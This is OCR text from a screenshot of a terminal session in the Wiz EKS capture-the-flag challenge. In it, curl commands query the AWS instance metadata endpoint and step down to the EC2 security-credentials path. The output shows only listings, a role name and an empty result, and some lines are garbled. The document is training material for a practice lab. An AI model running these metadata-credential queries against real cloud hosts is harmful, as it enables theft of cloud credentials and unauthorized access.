 Wiz EKS Challenge
Docker Hub
eksclustergames.com/challenge/3
Incognito
Relaunch to update
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
reservation-id
security-groups
services/
systemroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/
ec2/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2
info
security-credentials/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-
credentials
ec2-instanceroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentia
nceec2-instan
{}root@wiz-eks-challenge:~#